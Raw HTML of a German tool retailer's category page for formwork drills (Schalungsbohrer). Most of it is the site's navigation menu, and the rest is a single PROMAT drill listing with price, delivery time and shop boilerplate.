href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/henkellocheisen"><span>Henkellocheisen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher"><span>Schraubendreher</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-25-41 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-sets"><span>Schraubendreher-Sets</span></a></li><li class="nav-item level3 nav-6-3-25-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/winkelschraubendreher"><span>Winkelschraubendreher</span></a></li><li class="nav-item level3 nav-6-3-25-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-torx"><span>Schraubendreher TORX</span></a></li><li class="nav-item level3 nav-6-3-25-44 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kreuzschlitz"><span>Schraubendreher Kreuzschlitz</span></a></li><li class="nav-item level3 nav-6-3-25-45 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-vde"><span>Schraubendreher VDE</span></a></li><li class="nav-item level3 nav-6-3-25-46 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-schlitz"><span>Schraubendreher Schlitz</span></a></li><li class="nav-item level3 nav-6-3-25-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kugelkopf"><span>Schraubendreher Kugelkopf</span></a></li><li class="nav-item level3 nav-6-3-25-48 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/magazin-bithalter"><span>Magazin-Bithalter</span></a></li></ul></li><li class="nav-item level2 nav-6-3-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen"><span>Zangen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-26-49 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kombizangen/id/1612/"><span>Kombizangen</span></a></li><li class="nav-item level3 nav-6-3-26-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/seitenschneider"><span>Seitenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-51 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/flachzangen"><span>Flachzangen</span></a></li><li class="nav-item level3 nav-6-3-26-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/rohrzangen"><span>Rohrzangen</span></a></li><li class="nav-item level3 nav-6-3-26-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/kneifzangen"><span>Kneifzangen</span></a></li><li class="nav-item level3 nav-6-3-26-54 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/wasserpumpenzangen"><span>Wasserpumpenzangen</span></a></li><li class="nav-item level3 nav-6-3-26-55 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/sicherungsringzange"><span>Sicherungsringzange</span></a></li><li class="nav-item level3 nav-6-3-26-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen"><span>Abisolierzangen &amp; Crimpzangen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-26-56-38 first last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen/huelsen-kabelschuhe-stecker"><span>Hülsen, Kabelschuhe &amp; Stecker</span></a></li></ul></li><li class="nav-item level3 nav-6-3-26-57 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/elektronikzangen"><span>Elektronikzangen</span></a></li><li class="nav-item level3 nav-6-3-26-58 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/bolzenschneider"><span>Bolzenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-59 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/baustahlmattenschneider/id/1578/"><span>Baustahlmattenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-60 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vornschneider/id/1592/"><span>Vornschneider</span></a></li><li class="nav-item level3 nav-6-3-26-61 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/pinzetten/id/1371/"><span>Pinzetten</span></a></li></ul></li><li class="nav-item level2 nav-6-3-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/bits-bithalter"><span>Bits &amp; Bithalter</span></a></li><li class="nav-item level2 nav-6-3-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren"><span>Scheren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-28-62 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/kabelschere"><span>Kabelschere</span></a></li><li class="nav-item level3 nav-6-3-28-63 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/blechschere"><span>Blechschere</span></a></li><li class="nav-item level3 nav-6-3-28-64 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/drahtseilschere"><span>Drahtseilschere</span></a></li><li class="nav-item level3 nav-6-3-28-65 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/allzweckschere"><span>Allzweckschere</span></a></li><li class="nav-item level3 nav-6-3-28-66 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/gehrungsscheren-rohrscheren"><span>Gehrungsscheren &amp; Rohrscheren</span></a></li><li class="nav-item level3 nav-6-3-28-67 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/sonstige-scheren"><span>Sonstige Scheren</span></a></li></ul></li><li class="nav-item level2 nav-6-3-29 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer"><span>Hammer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-29-68 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schlosserhammer"><span>Schlosserhammer</span></a></li><li class="nav-item level3 nav-6-3-29-69 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schonhammer"><span>Schonhammer</span></a></li><li class="nav-item level3 nav-6-3-29-70 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/vorschlaghammer"><span>Vorschlaghammer</span></a></li><li class="nav-item level3 nav-6-3-29-71 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/latthammer"><span>Latthammer</span></a></li></ul></li><li class="nav-item level2 nav-6-3-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/handsaegen"><span>Handsägen</span></a></li><li class="nav-item level2 nav-6-3-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets"><span>Werkzeugsets</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-31-72 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level3 nav-6-3-31-73 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugtaschen"><span>Werkzeugtaschen</span></a></li><li class="nav-item level3 nav-6-3-31-74 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugmodule"><span>Werkzeugmodule</span></a></li></ul></li><li class="nav-item level2 nav-6-3-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen"><span>Zwingen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-32-75 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen"><span>Schraubzwingen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-32-75-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/temperguss-schraubzwinge"><span>Temperguss-Schraubzwinge</span></a></li><li class="nav-item level4 nav-6-3-32-75-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/ganzstahl-schraubzwingen"><span>Ganzstahl-Schraubzwingen</span></a></li><li class="nav-item level4 nav-6-3-32-75-41 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/tiefspann-schraubzwinge"><span>Tiefspann-Schraubzwinge</span></a></li></ul></li><li class="nav-item level3 nav-6-3-32-76 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/hebelzwingen"><span>Hebelzwingen</span></a></li><li class="nav-item level3 nav-6-3-32-77 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/sonstige-zwingen"><span>Sonstige Zwingen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kreuzschluessel-radmuttern-schluessel"><span>Kreuzschlüssel &amp; Radmuttern-Schlüssel</span></a></li><li class="nav-item level2 nav-6-3-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock"><span>Schraubstock</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-34-78 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/parallelschraubstock"><span>Parallelschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-79 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/maschinenschraubstock"><span>Maschinenschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-80 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/schraubstock-zubehoer"><span>Schraubstock-Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-6-3-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer"><span>Messer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-35-81 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/ersatzklingen"><span>Ersatzklingen</span></a></li><li class="nav-item level3 nav-6-3-35-82 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/multitools"><span>Multitools</span></a></li></ul></li><li class="nav-item level2 nav-6-3-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/axt-spaltkeil"><span>Axt &amp; Spaltkeil</span></a></li><li class="nav-item level2 nav-6-3-37 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug"><span>Hebelwerkzeug</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-37-83 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/nageleisen/id/1751/"><span>Nageleisen</span></a></li><li class="nav-item level3 nav-6-3-37-84 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/hebeleisen"><span>Hebeleisen</span></a></li><li class="nav-item level3 nav-6-3-37-85 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/brecheisen"><span>Brecheisen</span></a></li><li class="nav-item level3 nav-6-3-37-86 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/montierhebel"><span>Montierhebel</span></a></li></ul></li><li class="nav-item level2 nav-6-3-38 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/beitel-hobel-ziehklingen"><span>Beitel, Hobel &amp; Ziehklingen</span></a></li><li class="nav-item level2 nav-6-3-39 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/amboss"><span>Amboss</span></a></li><li class="nav-item level2 nav-6-3-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schneidwerkzeug"><span>Schneidwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-41 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kelle-spachtel"><span>Kelle &amp; Spachtel</span></a></li><li class="nav-item level2 nav-6-3-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/meissel"><span>Meißel</span></a></li><li class="nav-item level2 nav-6-3-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/abziehwerkzeug"><span>Abziehwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-44 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/abisolierwerkzeug/id/2613/"><span>Abisolierwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-45 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/durchtreiber-splintentreiber-koerner"><span>Durchtreiber, Splintentreiber &amp; Körner</span></a></li></ul></li><li class="nav-item level1 nav-6-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen"><span>Prüfen &amp; Messen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-4-46 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/wasserwaage"><span>Wasserwaage</span></a></li><li class="nav-item level2 nav-6-4-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/winkelmesser"><span>Winkelmesser</span></a></li><li class="nav-item level2 nav-6-4-48 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lasermessung"><span>Lasermessung</span></a></li><li class="nav-item level2 nav-6-4-49 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschieber"><span>Messschieber</span></a></li><li class="nav-item level2 nav-6-4-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/zirkel"><span>Zirkel</span></a></li><li class="nav-item level2 nav-6-4-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale"><span>Maßstäbe &amp; Lineale</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-4-51-87 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/massband/id/2525/"><span>Maßband</span></a></li><li class="nav-item level3 nav-6-4-51-88 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/gliedermassstab"><span>Gliedermaßstab</span></a></li><li class="nav-item level3 nav-6-4-51-89 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/lineal"><span>Lineal</span></a></li><li class="nav-item level3 nav-6-4-51-90 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/stahlmassstab"><span>Stahlmaßstab</span></a></li></ul></li><li class="nav-item level2 nav-6-4-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/spannungspruefer-multimeter"><span>Spannungsprüfer &amp; Multimeter</span></a></li><li class="nav-item level2 nav-6-4-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lehren"><span>Lehren</span></a></li><li class="nav-item level2 nav-6-4-54 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschrauben-buegelschrauben"><span>Messschrauben &amp; Bügelschrauben</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top last classic"><a href="https://www.werkzeugbilliger.com/sale" class="level-top"><span>Sale</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->

</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->

<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.werkzeugbilliger.com/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category1084">
                            <a href="https://www.werkzeugbilliger.com/werkzeuge"
                   title="">
                    Werkzeuge                </a>
                        </li>
                    <li class="item category2368">
                            <a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung"
                   title="">
                    Materialbearbeitung                </a>
                        </li>
                    <li class="item category2369">
                            <a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/bohrer"
                   title="">
                    Bohrer                </a>
                        </li>
                    <li class="item category1307">
                            <a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer"
                   title="">
                    Holzbohrer                </a>
                        </li>
                    <li class="item category1828">
                            <strong>Schalungsbohrer</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Schalungsbohrer</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Xexuip69FOMdhlQR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    
                
                    
    <div class="description">
            </div>
    <div class="category-image">
            </div>

                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":60,"url":"https:\/\/www.werkzeugbilliger.com\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer\/schalungsbohrer","formKey":"Xexuip69FOMdhlQR","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Artikel    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="120"
                    >
                    120                </option>
                            <option value="180"
                    >
                    180                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Produktbezeichnung            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigende&#x20;Richtung&#x20;einstellen"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigende Richtung einstellen</span>
        </a>
    </div>
            </div>
                <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid single-line-name hover-effect equal-height ">
        <ol class="products list items product-items itemgrid">
                                    <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/promat-schalungsbohrer-d-20mm-l-600mm-zylindrischer-schaft.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/7/3/73019-p-4000863031-01-all.jpg"
            max-width="208"
            max-height="260"
            alt="PROMAT Schalungsbohrer D.20mm L.600mm zylindrischer Schaft"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/promat-schalungsbohrer-d-20mm-l-600mm-zylindrischer-schaft.html" title="PROMAT Schalungsbohrer D.20mm L.600mm zylindrischer Schaft">
                                PROMAT Schalungsbohrer D.20mm L.600mm zylindrischer Schaft                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="139646" data-price-box="product-id-139646">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139646"                data-price-amount="13.39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,39 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>DPD</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>1-3 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE1144386</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vd2Vya3pldWdlL2JvaHItc2NobmVpZC11bmQtemVyc3Bhbndlcmt6ZXVnZS9ob2x6Ym9ocmVyL3NjaGFsdW5nc2JvaHJlcg~~/product/139646/" method="post">
                                                    <input type="hidden" name="product" value="139646">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="Xexuip69FOMdhlQR" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                    </ol>
    </div>


                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":60,"url":"https:\/\/www.werkzeugbilliger.com\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer\/schalungsbohrer","formKey":"Xexuip69FOMdhlQR","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Artikel    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="120"
                    >
                    120                </option>
                            <option value="180"
                    >
                    180                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Produktbezeichnung            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigende&#x20;Richtung&#x20;einstellen"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigende Richtung einstellen</span>
        </a>
    </div>
            </div>
    
                
    
    <div class="bottom-description">
            </div>

</div><div class="sidebar sidebar-additional"><div class="category_nav_elem">
<div class="nav_block">
<div class="title">
<h2>Fachberatung unter</h2>
</div>
<div class="nav_content">
<p class="nubmer">05141-885850</p>
<p>Unsere Fachberater stehen lhnen Mo bis Fr von 08:00 bis 14:00 Uhr persönlich zur Verfügung</p>
<img src="https://www.werkzeugbilliger.com/media/wysiwyg/pic_kontakt_1.jpg" alt="" />
</div>
<div class="after-content">
<p>Wissen Sie nicht, für welchen Artikel Sie sich entscheiden sollen?</p>
<p>Unsere Berater helfen lhnen gerne.</p>
</div>
</div>
<div class="nav_block">
<div class="content">
<ul>
<li>Gratis-Premium-Versand standard innerhalb von 1-3 Werktagen - außer Speditionsartikel</li>
<li>Paketversand ab 100 € Versandkostenfrei Deutschlandweit - außer Speditionsartikel</li>
<li>3-fach Qualitatssicherung in der Logistik</li>
<li>Tiefpreisgarantie bei Bauelementen</li>
</ul>
</div>
</div>
</div>
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Zusätzliche Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Zusätzliche Optionen"
                 title="Zusätzliche Optionen" />
        </a>
    </div>
</div>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="product_overlay"></div>
<div class="footer-container2">
    <a href="#" class="crunchify-top" style="display: block;">
        <span><i class="fa fa-arrow-up fa-1" aria-hidden="true"></i></span>
        <span>Zurück nach oben</span>
    </a>
<div class="footer-container3">

    
    
    
    
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">HILFE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/kontakt/">Hilfe</a></li>
				<li><a href="https://www.werkzeugbilliger.com/agb/">AGB und Kundeninformationen</a></li>
				<li><a href="https://www.werkzeugbilliger.com/ruckversand/">Rückversand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/widerruf/">Widerruf</a></li>
				<li><a href="https://www.werkzeugbilliger.com/impressum/">Impressum</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">UNSER SERVICE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/zahlung/">Zahlung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/lieferung/">Versand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/datenschutz/">Datenschutz</a></li>
